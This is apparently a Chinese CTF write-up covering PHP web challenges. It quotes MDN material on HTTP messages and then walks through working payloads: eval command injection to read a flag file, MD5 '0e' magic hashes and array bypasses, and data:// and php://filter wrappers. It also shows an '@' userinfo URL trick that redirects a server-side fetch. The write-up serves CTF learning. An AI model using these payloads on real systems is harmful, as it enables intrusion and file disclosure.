This post was updated 544 days ago and some of the ideas may be out of date.

HTTP是什么呀

使用hackbar修改内容即可

IP修改使用X-Forwarded-For进行修改

附:HTTP学习文档

HTTP 消息 - HTTP | MDN (mozilla.org) https://developer.mozilla.org/zh-CN/docs/Web/HTTP/Messages



- 通用标头(General header),例如

Via,适用于整个消息。 - 请求标头(Request header),例如

User-Agent、Accept-Type,通过进一步的定义(例如Accept-Language)、给定上下文(例如Referer)或者进行有条件的限制(例如If-None)来修改请求。 - 表示标头(Representation header),例如

Content-Type描述了消息数据的原始格式和应用的任意编码(仅在消息有主体时才存在)。

主体(Body)

请求的最后一部分是它的主体。不是所有的请求都有一个主体:例如获取资源的请求,像 GET、HEAD、DELETE 和 OPTIONS,通常它们不需要主体。有些请求将数据发送到服务器以便更新数据:常见的情况是 POST 请求(包含 HTML 表单数据)。

主体大致可分为两类:

- 单一资源(Single-resource)主体,由一个单文件组成。该类型的主体由两个标头定义:

Content-Type和Content-Length。 - 多资源(Multiple-resource)主体,由多部分主体组成,每一部分包含不同的信息位。通常是和 HTML 表单连系在一起。

HTTP 响应

状态行

HTTP 响应的起始行被称作状态行(status line),包含以下信息:

- 协议版本,通常为

HTTP/1.1。 - 状态码(status code),表明请求是成功或失败。常见的状态码是

200、404或302。 - 状态文本(status text)。一个简短的,纯粹的信息,通过状态码的文本描述,帮助人们理解该 HTTP 消息。

一个典型的状态行看起来像这样:HTTP/1.1 404 Not Found。

喵喵喵

尝试传参,发现过滤了点.

然后通过eval,尝试使用system

发现可以使用system(ls);

发现目录中没有flag相关文件,查找上一目录,用/.避免.被过滤。

?DT=system('ls /.);

发现根目录有flag文件夹,而后用ls /./flag 发现始终获取不到flag文件夹内的文件,尝试直接读取

?DT=system('cat /./fl'.'ag');

获取成功!



md5绕过欸

尝试绕过,第一层payload:

name=QNKCDZO

password=s878926199a

当使用

==比较运算符比较两个字符串时,如果一个字符串无法转换为数字,则会被自动转换为数字类型的 0。因此,"0e12345" 和 "0e12121" 都被转换为 0,因此它们是相等的(即它们的值相同),这是 PHP 中的一种特殊情况。

附:

被md5加密为0e开头的数据有

240610708:0e462097431906509019562988736854 QLTHNDT:0e405967825401955372549139051580 QNKCDZO:0e830400451993494058024219903391 PJNPDWY:0e291529052894702774557631701704 NWWKITQ:0e763082070976038347657360817689 NOOPCJF:0e818888003657176127862245791911 MMHUWUV:0e701732711630150438129209816536 MAUXXQC:0e478478466848439040434801845361

到了最后一步,绕过$name2 !== $password2 && md5($name2) === md5($password2)

GET情况下的payload(POST同理):

?a[]=1&b[]=2Aura 酱的礼物

<?php

highlight_file(__FILE__);

// Aura 酱,欢迎回家~

// 这里有一份礼物,请你签收一下哟~

$pen = $_POST['pen'];

if (file_get_contents($pen) !== 'Aura')

{

die('这是 Aura 的礼物,你不是 Aura!');

}

// 礼物收到啦,接下来要去博客里面写下感想哦~

$challenge = $_POST['challenge'];

if (strpos($challenge, 'http://jasmineaura.github.io') !== 0)

{

die('这不是 Aura 的博客!');

}

$blog_content = file_get_contents($challenge);

if (strpos($blog_content, '已经收到Kengwang的礼物啦') === false)

{

die('请去博客里面写下感想哦~');

}

// 嘿嘿,接下来要拆开礼物啦,悄悄告诉你,礼物在 flag.php 里面哦~

$gift = $_POST['gift'];

include($gift); 这是 Aura 的礼物,你不是 Aura!看一下源码,发现源码的意思使用伪协议来做题,一层一层来就行

第一层:pen=data:text/plain,Aura

绕过if (file_get_contents($pen) !== 'Aura')

第二层:直接传challenge=http://jasmineaura.github.io

就绕过了,是判断challenge是否以http://jasmineaura.github.io开头,但是会一直加载,是因为下面的判断,在读取该网站的数据,由于github加载太慢,所以会造成一直在加载的现象

往后看,有个$blog_content = file_get_contents($challenge);

因此要再考虑,该怎么修改challenge的value

这里肯定不能再用 data:// 协议了,因为前面要求 $challenge 的开头必须是 'http://jasmineaura.github.io',那么怎么搞呢?

看了看wp:使用 @ 截断,将 @ 前的内容当做用户名

pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io@127.0.0.1最后就是 include 文件包含,也是直接上伪协议就好了,这里用 php://filter 读文件源码。

pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io@127.0.0.1&gift=php://filter/read=convert.base64-encode/resource=flag.php@后面换成服务器ip地址后,发现就打不通了,说明它特地设置了改成本地就能过。

为什么打不通了,因为压根就没过这个判断:

strpos($blog_content, '已经收到Kengwang的礼物啦') === false

传了 challenge=http://jasmineaura.github.io 请求耗时都变长了,因为它会去访问 http://jasmineaura.github.io 这个网站,所以现在也就更好理解前面说的 @ 截断的意思了,前面 http://jasmineaura.github.io@ 中的 jasmineaura.github.io 会被当做一个用户名信息,实际最后去访问的网站是我们服务器的ip地址,读取文件也就是我们写入的。

因此也可以是,在自己的服务器,网站目录下随便写一个文件,存储内容为“已经收到Kengwang的礼物啦”,这样也可以成功。

比如我们访问百度这个网站,我们可以这样输地址:

http://jasmineaura.github.io@baidu.com/

回显出来的结果便是百度的界面

在 URL 中,@ 符号前面的部分通常表示用户信息(例如用户名和密码),这种用法曾经用于需要在 URL 中嵌入用户名和密码的情况,但是由于安全原因,这种方式已逐渐被淘汰,现代浏览器大多不再支持直接从 URL 中提取用户名和密码进行身份验证。

参与讨论